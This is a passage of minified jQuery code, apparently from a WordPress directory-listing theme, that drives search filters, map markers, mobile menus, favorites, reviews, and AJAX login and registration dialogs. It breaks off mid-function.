$('.pf-main-term a').mouseover(function(event){$(this).css({color:$(this).data('hovercolor'),});});$('.pf-main-term a').mouseleave(function(event){$(this).css({color:$(this).data('standartc'),});});$('.pf-child-term a').mouseover(function(event){$(this).css({color:$(this).data('hovercolor'),});});$('.pf-child-term a').mouseleave(function(event){$(this).css({color:$(this).data('standartc'),});});$('.pfsopenclose').live('click touchstart',function(event){$("#pfsearch-draggable").toggle("slide",{direction:"up",mode:"hide"},function(){$('.pfsopenclose').fadeToggle("fast");$('.pfsopenclose2').fadeToggle("fast");});});$('.pfsopenclose2').live('click touchstart',function(event){$('.pfsopenclose2').fadeToggle("fast");$("#pfsearch-draggable").toggle("slide",{direction:"up",mode:"show"},function(){$('.pfsopenclose').fadeToggle("fast");});});$.PFGetSubItems=function(pfcat,pformvalues,widgetpf,horpf){if(pfcat!=null&&pfcat!='undefined'&&pfcat!=''){if(pfcat.length!==0){$.ajax({beforeSend:function(){$('.pfsearch-content').pfLoadingOverlay({action:'show',opacity:0.5});},type:'POST',dataType:'html',url:theme_scriptspf.ajaxurl,data:{'action':'pfget_searchitems','pfcat':pfcat,'formvals':pformvalues,'widget':widgetpf,'hor':horpf,'cl':theme_scriptspf.pfcurlang,'security':theme_scriptspf.pfget_searchitems},success:function(data){$('#pfsearchsubvalues').html(data);$.pf_data_pfpcl_apply();},complete:function(){$('.pfsearch-content').pfLoadingOverlay({action:'hide'});},});};}else{$('#pfsearchsubvalues').html('');};};$.PFRenewFeatures=function(pfcat){if(pfcat!=null&&pfcat!='undefined'&&pfcat!=''){if(pfcat.length!==0){var rq=[];var fieldids_features=$.pffieldsids.features;var fieldids_itemtypes=$.pffieldsids.itemtypes;var fieldids_conditions=$.pffieldsids.conditions;var fieldids_mit=$.pffieldsids.mit;var fieldids_mfe=$.pffieldsids.mfe;var fieldids_mco=$.pffieldsids.mco;if(fieldids_features!=''&&fieldids_features!='undefined'&&fieldids_features!=null){rq.push("features");}
if(fieldids_itemtypes!=''&&fieldids_itemtypes!='undefined'&&fieldids_itemtypes!=null){rq.push("itypes");}
if(fieldids_conditions!=''&&fieldids_conditions!='undefined'&&fieldids_conditions!=null){rq.push("conditions");}
$.ajax({beforeSend:function(){$('.pfsearch-content').pfLoadingOverlay({action:'show',opacity:0.5});},type:'POST',dataType:'json',url:theme_scriptspf.ajaxurl,data:{'action':'pfget_featuresfilter','pfcat':pfcat,'rq':rq,'cl':theme_scriptspf.pfcurlang,'security':theme_scriptspf.pfget_searchitems},success:function(data){if(fieldids_features!=''&&fieldids_features!='undefined'&&fieldids_features!=null){if(fieldids_mfe!='1'){var features_append='<option></option>';}else{var features_append='';}
$('#'+fieldids_features).find('option').remove().end().append(features_append+data['features']);$('#'+fieldids_features).val('').trigger("change");}
if(fieldids_itemtypes!=''&&fieldids_itemtypes!='undefined'&&fieldids_itemtypes!=null){if(fieldids_mit!='1'){var itemtype_append='<option></option>';}else{var itemtype_append='';}
$('#'+fieldids_itemtypes).find('option').remove().end().append(itemtype_append+data['itypes']);$('#'+fieldids_itemtypes).val('').trigger("change");if(data['itypes']==null){$('#'+fieldids_itemtypes+'_main').hide();}else{$('#'+fieldids_itemtypes+'_main').show();}}
if(fieldids_conditions!=''&&fieldids_conditions!='undefined'&&fieldids_conditions!=null){if(fieldids_mco!='1'){var conditions_append='<option></option>';}else{var conditions_append='';}
$('#'+fieldids_conditions).find('option').remove().end().append(conditions_append+data['conditions']);$('#'+fieldids_conditions).val('').trigger("change");if(data['conditions']==null){$('#'+fieldids_conditions+'_main').hide();}else{$('#'+fieldids_conditions+'_main').show();}}},complete:function(){$('.pfsearch-content').pfLoadingOverlay({action:'hide'});},});};};};$.pfscrolltotop=function(){$.smoothScroll();};$.pfmessagehide=function(){};$('body').on('click','.ui-tabs label',function(event){$.smoothScroll({scrollTarget:$(this),offset:-110});});$('.pf-sharebar-icons li a').live('click',function(){return false;});$.pf_mobile_check=function(){if($(window).width()>568){return true;}else{return false;};}
$.pf_tablet_check=function(){if($(window).width()>992){return true;}else{return false;};}
$.pf_tablet2_check=function(){if($(window).width()>1024){return true;}else{return false;};}
$.pf_data_pfpcl_apply=function(){if($.pf_tablet_check()==false){$(".pf-special-selectbox").each(function(index,el){var dataplc=$(this).data('pf-plc');if(dataplc){if((!$('option:selected',this).attr('value')||$('option:selected',this).attr('value')==''||$('option:selected',this).attr('value')=='undefined'||$('option:selected',this).attr('value')==null)&&(!$(this).attr('multiple')||$(this).attr('multiple')=='undefined'||$(this).attr('multiple')==false||$(this).attr('multiple')=='false')){$(this).children('option:first').replaceWith('<option value="" selected="selected">'+dataplc+'</option>');}else{$(this).children('option:first').replaceWith('<option value="">'+dataplc+'</option>');}}else{if(!$('option:selected',this).attr('value')){$(this).children('option:first').replaceWith('<option value="" selected="selected">'+theme_scriptspf.pfselectboxtex+'</option>');}else{$(this).children('option:first').replaceWith('<option value="">'+theme_scriptspf.pfselectboxtex+'</option>');}};});};}
$(function(){$('.pf-mfp-image').magnificPopup({type:'image'});setTimeout(function(){$.pf_data_pfpcl_apply();},1000);if($('#respond.comment-respond').length>0){$('#respond.comment-respond').addClass('golden-forms')};$('.pfshowmaplink').live('click touchstart',function(){var markerit_id=$(this).data('pfitemid');var marker_this=$("#wpf-map").gmap3({get:{id:""+markerit_id+""}});var map_this=$("#wpf-map").gmap3('get');map_this.setZoom(12);var pos=marker_this.getPosition();if($.pf_mobile_check()){$.pfmap_recenter(map_this,marker_this.getPosition(),0,0);}else{$.pfmap_recenter(map_this,marker_this.getPosition(),0,-70);}
setTimeout(function(){$.pfloadinfowindow(marker_this,'',markerit_id);if($.pf_tablet_check()){if($.isEmptyObject($.zindexclicker)){$.zindexclicker={};$.zindexclicker.click=0};$.zindexclicker.click++
marker_this.setZIndex(google.maps.Marker.MAX_ZINDEX+$.zindexclicker.click);}},300)
if(!$('body').hasClass('pfhalfpagemapview')){$.pfscrolltotop();}
return false;});$(window).scroll(function(){if($(this).scrollTop()>100&&!$('body').hasClass('pfdisableshrink')){$('.pf-up-but').fadeIn();}else{$('.pf-up-but').fadeOut();}});$('.pf-up-but').click(function(){$('html, body').animate({scrollTop:0},800);return false;});$('.pfnot-err-button').click(function(){$.pftogglewnotificationclear();});$('#pfuaprofileform .pf-favorites-link').live('click',function(){if($(this).attr('data-pf-active')=='true'){$(this).closest('.pfmu-itemlisting-inner').remove();};});});$(window).bind('load resize orientationchange',function(){$('#pf-topprimary-navmobi').hide();$('#pf-topprimary-navmobi2').hide();if($('#pfsearch-draggable').length&&!$.pf_mobile_check()){$('#pf-primary-search-button').show('fast');}else if($('#pfsearch-draggable').length&&$.pf_mobile_check()){$('#pf-primary-search-button').hide('fast');};if($.pf_mobile_check()&&$("#pfsearch-draggable").is(":hidden")){if(!$('#pfsearch-draggable').hasClass('pfsearch-draggable-full')){$('#pfsearch-draggable').css('display','block');if($('#pfsearch-draggable').hasClass('pfshowmobile')){$('#pfsearch-draggable').removeClass('pfshowmobile');};};};});$.PFCheckButtonStatus=function(buttonname){function pf_searchbutton_hide(){$.PFSearchButtonStatus=0;$('#pf-primary-search-button i').switchClass('pfadmicon-glyph-96','pfadmicon-glyph-627','fast');$('#pfsearch-draggable').removeClass('pfshowmobile');$('#pfsearch-draggable').hide("fade",{},"fast");}
function pf_tbutton_hide(){$.PFTNavButtonStatus=0;$('#pf-topprimary-navmobi').hide("fade",{},"fast",function(){$('#pf-topprimary-nav-button i').switchClass('pfadmicon-glyph-96','pfadmicon-glyph-632','fast');$('#pf-topprimary-nav-button').removeClass('pfopened','fast');});}
function pf_lbutton_hide(){$.PFLNavButtonStatus=0;$('#pf-topprimary-navmobi2').hide("fade",{},"fast",function(){$('#pf-topprimary-nav-button2 i').switchClass('pfadmicon-glyph-96','pfadmicon-glyph787','fast');$('#pf-topprimary-nav-button2').removeClass('pfopened','fast');});}
function pf_button_hide(){$.PFNavButtonStatus=0;$('#pf-primary-nav').hide("fade",{},"fast",function(){$('#pf-primary-nav-button i').switchClass('pfadmicon-glyph-96','pfadmicon-glyph-500','fast');$('#pf-primary-nav-button').removeClass('pfopened');$('.pf-menu-container').removeClass('pfactive','fast');});}
switch(buttonname){case'PFTNavButtonStatus':if($.PFNavButtonStatus==1){pf_button_hide();};if($.PFSearchButtonStatus==1){pf_searchbutton_hide();};if($.PFLNavButtonStatus==1){pf_lbutton_hide();};break;case'PFNavButtonStatus':if($.PFTNavButtonStatus==1){pf_tbutton_hide();};if($.PFSearchButtonStatus==1){pf_searchbutton_hide();};if($.PFLNavButtonStatus==1){pf_lbutton_hide();};break;case'PFSearchButtonStatus':if($.PFTNavButtonStatus==1){pf_tbutton_hide();};if($.PFNavButtonStatus==1){pf_button_hide();};if($.PFLNavButtonStatus==1){pf_lbutton_hide();};break;case'PFLNavButtonStatus':if($.PFNavButtonStatus==1){pf_button_hide();};if($.PFSearchButtonStatus==1){pf_searchbutton_hide();};if($.PFTNavButtonStatus==1){pf_tbutton_hide();};break;}}
$(function(){$('#pf-primary-nav-button').live('click',function(){$.PFCheckButtonStatus('PFNavButtonStatus');if($('#pf-primary-nav').css('display')=='none'){$.PFNavButtonStatus=1;$('.pf-menu-container').addClass('pfactive');$('#pf-primary-nav').show("fade",{direction:"up"},"fast",function(){$('#pf-primary-nav-button i').switchClass('pfadmicon-glyph-500','pfadmicon-glyph-96','fast',"easeInOutQuad");$('#pf-primary-nav-button').addClass('pfopened','fast');});}else{$.PFNavButtonStatus=0;$('#pf-primary-nav').hide("fade",{direction:"up"},"fast",function(){$('#pf-primary-nav-button i').switchClass('pfadmicon-glyph-96','pfadmicon-glyph-500','fast',"easeInOutQuad");$('#pf-primary-nav-button').removeClass('pfopened');$('.pf-menu-container').removeClass('pfactive','fast');});}});$('#pf-topprimary-nav-button').live('click',function(){$.PFCheckButtonStatus('PFTNavButtonStatus');if($('#pf-topprimary-navmobi').css('display')=='none'){$.PFTNavButtonStatus=1;$('#pf-topprimary-navmobi').show("fade",{direction:"up"},"fast",function(){$('#pf-topprimary-nav-button i').switchClass('pfadmicon-glyph-632','pfadmicon-glyph-96','fast',"easeInOutQuad");$('#pf-topprimary-nav-button').addClass('pfopened','fast');});}else{$.PFTNavButtonStatus=0;$('#pf-topprimary-navmobi').hide("fade",{direction:"up"},"fast",function(){$('#pf-topprimary-nav-button i').switchClass('pfadmicon-glyph-96','pfadmicon-glyph-632','fast',"easeInOutQuad");$('#pf-topprimary-nav-button').removeClass('pfopened','fast');});}});$('#pf-primary-search-button').live('click',function(){$.PFCheckButtonStatus('PFSearchButtonStatus');if($('#pfsearch-draggable').hasClass('pfshowmobile')==false){$.PFSearchButtonStatus=1;$('#pf-primary-search-button i').switchClass('pfadmicon-glyph-627','pfadmicon-glyph-96','fast',"easeInOutQuad");$('#pfsearch-draggable').addClass('pfshowmobile');$('#pfsearch-draggable').show("fade",{direction:"up"},"fast");}else{$.PFSearchButtonStatus=0;$('#pf-primary-search-button i').switchClass('pfadmicon-glyph-96','pfadmicon-glyph-627','fast',"easeInOutQuad");$('#pfsearch-draggable').removeClass('pfshowmobile');$('#pfsearch-draggable').hide("fade",{direction:"up"},"fast");}});$('#pf-topprimary-nav-button2').live('click',function(){$.PFCheckButtonStatus('PFLNavButtonStatus');if($('#pf-topprimary-navmobi2').css('display')=='none'){$.PFLNavButtonStatus=1;$('#pf-topprimary-navmobi2').show("fade",{direction:"up"},"fast",function(){$('#pf-topprimary-nav-button2 i').switchClass('pfadmicon-glyph-787','pfadmicon-glyph-96','fast',"easeInOutQuad");$('#pf-topprimary-nav-button2').addClass('pfopened','fast');});}else{$.PFLNavButtonStatus=0;$('#pf-topprimary-navmobi2').hide("fade",{direction:"up"},"fast",function(){$('#pf-topprimary-nav-button2 i').switchClass('pfadmicon-glyph-96','pfadmicon-glyph-787','fast',"easeInOutQuad");$('#pf-topprimary-nav-button2').removeClass('pfopened','fast');});}});$('#pf-primary-nav').pfresponsivenav();$('#pf-topprimary-nav').pfresponsivenav({mleft:0});var shrinkHeader=70;$(window).scroll(function(){var scroll=getCurrentScroll();if(scroll>=shrinkHeader&&$.pf_tablet_check()&&!$('body').hasClass('pfdisableshrink')){$('.wpf-header').addClass('pfshrink');}else{$('.wpf-header').removeClass('pfshrink');}});function getCurrentScroll(){return window.pageYOffset||document.documentElement.scrollTop;}
$(window).bind('load resize orientationchange',function(){if($('#pf-primary-nav').attr('style')=='display: none;'&&$.pf_tablet_check()){$('#pf-primary-nav').removeAttr('style');}});setTimeout(function(){if($('body').hasClass('pfdisableshrink')){$('html').css('background-color','#ffffff')}},100);});$(function(){$('.pf-favorites-link').live('click',function(){$.maindivfav=$(this);$.ajax({beforeSend:function(){$.maindivfav.parent('.pflist-item').pfLoadingOverlay({action:'show'});},type:'POST',dataType:'json',url:theme_scriptspf.ajaxurl,data:{'action':'pfget_favorites','item':$.maindivfav.attr('data-pf-num'),'active':$.maindivfav.attr('data-pf-active'),'security':theme_scriptspf.pfget_favorites},success:function(data){var obj=[];$.each(data,function(index,element){obj[index]=element;});if(!$.isEmptyObject(obj)){if(obj.user==0){$.pfOpenLogin('open','login');}else{if(obj.active=='true'){var datatextfv='true';}else{var datatextfv='false';};$.maindivfav.attr('data-pf-active',datatextfv);$.maindivfav.attr('title',obj.favtext);if($.maindivfav.data('pf-item')==true){if(obj.active=='true'){$.maindivfav.children('i').switchClass('pfadmicon-glyph-376','pfadmicon-glyph-375');}else{$.maindivfav.children('i').switchClass('pfadmicon-glyph-375','pfadmicon-glyph-376');}
$.maindivfav.children('#itempage-pffav-text').html(obj.favtext);};};};},complete:function(){$.maindivfav.parent('.pflist-item').pfLoadingOverlay({action:'hide'});},});});});$(function(){$('.pf-report-link').live('click',function(){$.maindivfav=$(this);$.ajax({type:'POST',dataType:'json',url:theme_scriptspf.ajaxurl,data:{'action':'pfget_reportitem','item':$.maindivfav.attr('data-pf-num'),'security':theme_scriptspf.pfget_reportitem},success:function(data){var obj=[];$.each(data,function(index,element){obj[index]=element;});if(!$.isEmptyObject(obj)){if(obj.user==0&&obj.rs=="1"){$.pfOpenLogin('open','login');}else if(obj.user==0&&obj.rs=="0"){$.pfOpenModal('open','reportform','','',obj.item);}else if(obj.user!=0&&obj.rs=="1"){$.pfOpenModal('open','reportform','','',obj.item);}else if(obj.user!=0&&obj.rs=="0"){$.pfOpenModal('open','reportform','','',obj.item);};};}});});});$(function(){$('#pfclaimitem').live('click touchstart',function(){$.maindivfav=$(this);$.ajax({type:'POST',dataType:'json',url:theme_scriptspf.ajaxurl,data:{'action':'pfget_claimitem','item':$.maindivfav.attr('data-pf-num'),'security':theme_scriptspf.pfget_claimitem},success:function(data){var obj=[];$.each(data,function(index,element){obj[index]=element;});if(!$.isEmptyObject(obj)){if(obj.user==0&&obj.rs=="1"){$.pfOpenLogin('open','login');}else if(obj.user==0&&obj.rs=="0"){$.pfOpenModal('open','claimform','','',obj.item);}else if(obj.user!=0&&obj.rs=="1"){$.pfOpenModal('open','claimform','','',obj.item);}else if(obj.user!=0&&obj.rs=="0"){$.pfOpenModal('open','claimform','','',obj.item);};};}});});});$.pfReviewwithAjax=function(vars){$.ajax({beforeSend:function(){$('#pftrwcontainer').pfLoadingOverlay({action:'show'});},type:'POST',dataType:'json',url:theme_scriptspf.ajaxurl,data:{'action':'pfget_modalsystemhandler','formtype':'reviewform','vars':vars,'security':theme_scriptspf.pfget_modalsystemhandler,'lang':theme_scriptspf.pfcurlang},success:function(data){var obj=[];$.each(data,function(index,element){obj[index]=element;});var form=$('#pf-review-form');var pfreviewoverlay=$("#pftrwcontainer-overlay");pfreviewoverlay.click(function(){pfreviewoverlay.hide("slide",{direction:"up"},100);pfreviewoverlay.find('.pf-overlay-close').remove();pfreviewoverlay.find('.pfrevoverlaytext').remove();if(obj.process==true){if(typeof grecaptcha!=='undefined'){grecaptcha.reset();};form.find("textarea").val("");form.find(':input').removeAttr('checked');}});if(obj.process==true){pfreviewoverlay.append("<div class='pf-overlay-close'><i class='pfadmicon-glyph-470'></i></div><div class='pfrevoverlaytext pfoverlayapprove'><i class='pfadmicon-glyph-62'></i><span>"+obj.mes+"</span></div>");pfreviewoverlay.show("slide",{direction:"up"},100);}else{pfreviewoverlay.append("<div class='pf-overlay-close'><i class='pfadmicon-glyph-470'></i></div><div class='pfrevoverlaytext'><i class='pfadmicon-glyph-485'></i><span>"+obj.mes+"</span></div>");pfreviewoverlay.show("slide",{direction:"up"},100);}
$('.pf-overlay-close').click(function(){pfreviewoverlay.hide("slide",{direction:"up"},100);pfreviewoverlay.find('.pf-overlay-close').remove();pfreviewoverlay.find('.pfrevoverlaytext').remove();if(obj.process==true){if(typeof grecaptcha!=='undefined'){grecaptcha.reset();};form.find("textarea").val("");form.find(':input').removeAttr('checked');}});},error:function(request,status,error){$("#pftrwcontainer-overlay").append("<span class='pfrevoverlaytext'>Error:"+request.responseText+"</span>");},complete:function(){$('#pftrwcontainer').pfLoadingOverlay({action:'hide'});},});};$('.pf-show-review-details').bind("mouseenter mouseleave",function(){if($(this).find('.pf-itemrevtextdetails').is(':visible')){$(this).find('.pf-itemrevtextdetails').hide();$(this).find('.pf-itemrevtextdetails').removeClass('animated bounceIn');$(this).find('.pf-itemrevtextdetails').addClass('animated bounceOut');}else{$(this).find('.pf-itemrevtextdetails').show();$(this).find('.pf-itemrevtextdetails').removeClass('animated bounceOut');$(this).find('.pf-itemrevtextdetails').addClass('animated bounceIn');};});$('.review-flag-link').live('click',function(){$.maindivfav=$(this);$.ajax({type:'POST',dataType:'json',url:theme_scriptspf.ajaxurl,data:{'action':'pfget_flagreview','item':$.maindivfav.attr('data-pf-revid'),'security':theme_scriptspf.pfget_flagreview},success:function(data){var obj=[];$.each(data,function(index,element){obj[index]=element;});if(!$.isEmptyObject(obj)){if(obj.user==0){$.pfOpenLogin('open','login');}else{$.pfOpenModal('open','flagreview','','',obj.item);};};}});});$.pfLoginwithAjax=function(vars,formtype){$.ajax({beforeSend:function(){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'show'});},type:'POST',dataType:'json',url:theme_scriptspf.ajaxurl,data:{'action':'pfget_usersystemhandler','formtype':formtype,'vars':vars,'lang':theme_scriptspf.pfcurlang,'security':theme_scriptspf.pfget_usersystemhandler},success:function(data){var obj=[];$.each(data,function(index,element){obj[index]=element;});if(formtype=='createsocial'){var pfreviewoverlay=$("#pflgcontainer-overlay");if(obj.status==0){pfreviewoverlay.append("<div class='pf-overlay-close'><i class='pfadmicon-glyph-707'></i></div><div class='pfrevoverlaytext pfoverlayapprove'><i class='pfadmicon-glyph-62'></i><span>"+obj.mes+"</span></div>");pfreviewoverlay.show("slide",{direction:"up"},100);if(obj.auto==1){setTimeout(function(){$.pfOpenLogin('close');},4000);setTimeout(function(){window.location=obj.redirect;},4000);}
pfreviewoverlay.click(function(){pfreviewoverlay.hide("slide",{direction:"up"},100);pfreviewoverlay.find('.pf-overlay-close').remove();pfreviewoverlay.find('.pfrevoverlaytext').remove();if(obj.status==0&&obj.auto==1){$.pfOpenLogin('close');window.location=obj.redirect;}});}else{pfreviewoverlay.append("<div class='pf-overlay-close'><i class='pfadmicon-glyph-707'></i></div><div class='pfrevoverlaytext'><i class='pfadmicon-glyph-485'></i><span>"+obj.mes+"</span></div>");pfreviewoverlay.show("slide",{direction:"up"},100);pfreviewoverlay.click(function(){pfreviewoverlay.hide("slide",{direction:"up"},100);pfreviewoverlay.find('.pf-overlay-close').remove();pfreviewoverlay.find('.pfrevoverlaytext').remove();});}
$('.pf-overlay-close').click(function(){pfreviewoverlay.hide("slide",{direction:"up"},100);pfreviewoverlay.find('.pf-overlay-close').remove();pfreviewoverlay.find('.pfrevoverlaytext').remove();if(obj.status==0){setTimeout(function(){$.pfOpenLogin('close');},4000);setTimeout(function(){window.location=theme_scriptspf.homeurl;},4000);}});}
if(formtype=='connectsocial'){var pfreviewoverlay=$("#pflgcontainer-overlay");if(obj.login==true){pfreviewoverlay.append("<div class='pf-overlay-close'><i class='pfadmicon-glyph-707'></i></div><div class='pfrevoverlaytext pfoverlayapprove'><i class='pfadmicon-glyph-62'></i><span>"+obj.mes+"</span></div>");pfreviewoverlay.show("slide",{direction:"up"},100);setTimeout(function(){$.pfOpenLogin('close');},4000);setTimeout(function(){window.location=obj.redirectpage;},4000);}else{pfreviewoverlay.append("<div class='pf-overlay-close'><i class='pfadmicon-glyph-707'></i></div><div class='pfrevoverlaytext'><i class='pfadmicon-glyph-485'></i><span>"+obj.mes+"</span></div>");pfreviewoverlay.show("slide",{direction:"up"},100);pfreviewoverlay.click(function(){pfreviewoverlay.hide("slide",{direction:"up"},100);pfreviewoverlay.find('.pf-overlay-close').remove();pfreviewoverlay.find('.pfrevoverlaytext').remove();if(typeof grecaptcha!=='undefined'){grecaptcha.reset();};form.find("textarea").val("");});}
$('.pf-overlay-close').click(function(){pfreviewoverlay.hide("slide",{direction:"up"},100);pfreviewoverlay.find('.pf-overlay-close').remove();pfreviewoverlay.find('.pfrevoverlaytext').remove();if(typeof grecaptcha!=='undefined'){grecaptcha.reset();};form.find("textarea").val("");});}
if(formtype=='login'){var form=$('#pf-ajax-login-form');var pfreviewoverlay=$("#pflgcontainer-overlay");if(obj.login==true){pfreviewoverlay.append("<div class='pf-overlay-close'><i class='pfadmicon-glyph-707'></i></div><div class='pfrevoverlaytext pfoverlayapprove'><i class='pfadmicon-glyph-62'></i><span>"+obj.mes+"</span></div>");pfreviewoverlay.show("slide",{direction:"up"},100);setTimeout(function(){window.location=obj.redirectpage;},120);}else{pfreviewoverlay.append("<div class='pf-overlay-close'><i class='pfadmicon-glyph-707'></i></div><div class='pfrevoverlaytext'><i class='pfadmicon-glyph-485'></i><span>"+obj.mes+"</span></div>");pfreviewoverlay.show("slide",{direction:"up"},100);pfreviewoverlay.click(function(){pfreviewoverlay.hide("slide",{direction:"up"},100);pfreviewoverlay.find('.pf-overlay-close').remove();pfreviewoverlay.find('.pfrevoverlaytext').remove();if(typeof grecaptcha!=='undefined'){grecaptcha.reset();};form.find("textarea").val("");});}
$('.pf-overlay-close').click(function(){pfreviewoverlay.hide("slide",{direction:"up"},100);pfreviewoverlay.find('.pf-overlay-close').remove();pfreviewoverlay.find('.pfrevoverlaytext').remove();if(typeof grecaptcha!=='undefined'){grecaptcha.reset();};form.find("textarea").val("");});}
if(formtype=='register'){var form=$('#pf-ajax-register-form');var pfreviewoverlay=$("#pflgcontainer-overlay");if(obj.status==0){pfreviewoverlay.append("<div class='pf-overlay-close'><i class='pfadmicon-glyph-707'></i></div><div class='pfrevoverlaytext pfoverlayapprove'><i class='pfadmicon-glyph-62'></i><span>"+obj.mes+"</span></div>");pfreviewoverlay.show("slide",{direction:"up"},100);if(obj.auto==1){setTimeout(function(){$.pfOpenLogin('close');},4000);setTimeout(function(){window.location=obj.redirectpage;},4000);}
if(obj.regsysx==0){pfreviewoverlay.click(function(){pfreviewoverlay.hide("slide",{direction:"up"},100);pfreviewoverlay.find('.pf-overlay-close').remove();pfreviewoverlay.find('.pfrevoverlaytext').remove();if(obj.status==0&&obj.auto==1){$.pfOpenLogin('close');window.location=obj.redirectpage;}});}else{pfreviewoverlay.click(function(){$.pfOpenLogin('open','login');});}}else{pfreviewoverlay.append("<div class='pf-overlay-close'><i class='pfadmicon-glyph-707'></i></div><div class='pfrevoverlaytext'><i class='pfadmicon-glyph-485'></i><span>"+obj.mes+"</span></div>");pfreviewoverlay.show("slide",{direction:"up"},100);if(obj.regsysx==0){pfreviewoverlay.click(function(){pfreviewoverlay.hide("slide",{direction:"up"},100);pfreviewoverlay.find('.pf-overlay-close').remove();pfreviewoverlay.find('.pfrevoverlaytext').remove();if(typeof grecaptcha!=='undefined'){grecaptcha.reset();};});}else{pfreviewoverlay.click(function(){$.pfOpenLogin('open','register');});}}
$('.pf-overlay-close').click(function(){pfreviewoverlay.hide("slide",{direction:"up"},100);pfreviewoverlay.find('.pf-overlay-close').remove();pfreviewoverlay.find('.pfrevoverlaytext').remove();if(obj.status==0){setTimeout(function(){$.pfOpenLogin('close');},4000);if(obj.regsysx==0){setTimeout(function(){window.location=obj.redirectpage;},4000);}}});}
if(formtype=='lp'){var form=$('#pf-ajax-lp-form');var pfreviewoverlay=$("#pflgcontainer-overlay");if(obj.status==0){pfreviewoverlay.append("<div class='pf-overlay-close'><i class='pfadmicon-glyph-707'></i></div><div class='pfrevoverlaytext pfoverlayapprove'><i class='pfadmicon-glyph-62'></i><span>"+obj.mes+"</span></div>");pfreviewoverlay.show("slide",{direction:"up"},100);setTimeout(function(){$.pfOpenLogin('close');},10000);pfreviewoverlay.click(function(){pfreviewoverlay.hide("slide",{direction:"up"},100);pfreviewoverlay.find('.pf-overlay-close').remove();pfreviewoverlay.find('.pfrevoverlaytext').remove();if(obj.status==0){$.pfOpenLogin('close');}});}else{pfreviewoverlay.append("<div class='pf-overlay-close'><i class='pfadmicon-glyph-707'></i></div><div class='pfrevoverlaytext'><i class='pfadmicon-glyph-485'></i><span>"+obj.mes+"</span></div>");pfreviewoverlay.show("slide",{direction:"up"},100);pfreviewoverlay.click(function(){pfreviewoverlay.hide("slide",{direction:"up"},100);pfreviewoverlay.find('.pf-overlay-close').remove();pfreviewoverlay.find('.pfrevoverlaytext').remove();if(typeof grecaptcha!=='undefined'){grecaptcha.reset();};});}
$('.pf-overlay-close').click(function(){pfreviewoverlay.hide("slide",{direction:"up"},100);pfreviewoverlay.find('.pf-overlay-close').remove();pfreviewoverlay.find('.pfrevoverlaytext').remove();if(obj.status==0){$.pfOpenLogin('close');}});}
if(formtype=='reset'){var form=$('#pf-ajax-lpr-form');var pfreviewoverlay=$("#pflgcontainer-overlay");if(obj.reset==true){pfreviewoverlay.append("<div class='pf-overlay-close'><i class='pfadmicon-glyph-707'></i></div><div class='pfrevoverlaytext pfoverlayapprove'><i class='pfadmicon-glyph-62'></i><span>"+obj.mes+"</span></div>");pfreviewoverlay.show("slide",{direction:"up"},100);pfreviewoverlay.click(function(){pfreviewoverlay.hide("slide",{direction:"up"},100);pfreviewoverlay.find('form').remove();pfreviewoverlay.find('.pf-overlay-close').remove();pfreviewoverlay.find('.pfrevoverlaytext').remove();$.pfOpenLogin('close');setTimeout(function(){$.pfOpenLogin('open','login');},300)});}else{pfreviewoverlay.append("<div class='pf-overlay-close'><i class='pfadmicon-glyph-707'></i></div><div class='pfrevoverlaytext'><i class='pfadmicon-glyph-485'></i><span>"+obj.mes+"</span></div>");pfreviewoverlay.show("slide",{direction:"up"},100);pfreviewoverlay.click(function(){pfreviewoverlay.hide("slide",{direction:"up"},100);pfreviewoverlay.find('.pf-overlay-close').remove();pfreviewoverlay.find('.pfrevoverlaytext').remove();});}
$('.pf-overlay-close').click(function(){pfreviewoverlay.hide("slide",{direction:"up"},100);pfreviewoverlay.find('.pf-overlay-close').remove();pfreviewoverlay.find('.pfrevoverlaytext').remove();});}},error:function(request,status,error){$("#pf-membersystem-dialog").html('Error:'+request.responseText);},complete:function(){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'hide'});},});};$.pfOpenLogin=function(status,modalname,errortext,errortype,redirectpage){$.pfdialogstatus='';if(modalname!='error'&&modalname!='scontent'&&modalname!='lpr'){var errortext='';var errortype=0;};if(modalname=='scontent'){var scontenttype=errortype;var scontenttext=errortext;var errortext='';var errortype=0;};if(errortype!=2){if(status=='open'){if($.pfdialogstatus=='true'){$("#pf-membersystem-dialog").dialog("close");}
$('#pf-membersystem-dialog').pfLoadingOverlay({action:'show'});var minwidthofdialog=380;if(!$.pf_mobile_check()){minwidthofdialog=320;};$.ajax({type:'POST',dataType:'html',url:theme_scriptspf.ajaxurl,data:{'action':'pfget_usersystem','formtype':modalname,'security':theme_scriptspf.pfget_usersystem,'errortype':errortype,'scontenttype':scontenttype,'scontenttext':scontenttext,'lang':theme_scriptspf.pfcurlang,'redirectpage':redirectpage},success:function(data){$("#pf-membersystem-dialog").html(data);$('#pf-login-trigger-button-inner').click(function(){$.pfOpenLogin('open','login')});$('#pf-register-trigger-button-inner').click(function(){$.pfOpenLogin('open','register')});$('#pf-lp-trigger-button-inner').click(function(){$.pfOpenLogin('open','lp')});if(modalname=='error'){$('#pf-ajax-cl-details').html(errortext);};if(modalname=='lpr'){$('.pf-additional-detailsforlpr').html(errortext);};$('#pf-ajax-loginfacebook').click(function(){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'show'});});$('#pf-ajax-logintwitter').click(function(){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'show'});});$('#pf-ajax-logingoogle').click(function(){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'show'});});$('#pfsocialconnectbutton').click(function(){var form=$('#pf-ajax-login-form');var pfsearchformerrors=form.find(".pfsearchformerrors");if($.isEmptyObject($.pfAjaxUserSystemVars)){$.pfAjaxUserSystemVars={};$.pfAjaxUserSystemVars.username_err='Please write username';$.pfAjaxUserSystemVars.username_err2='Please enter at least 3 characters for Username.';$.pfAjaxUserSystemVars.password_err='Please write password';}
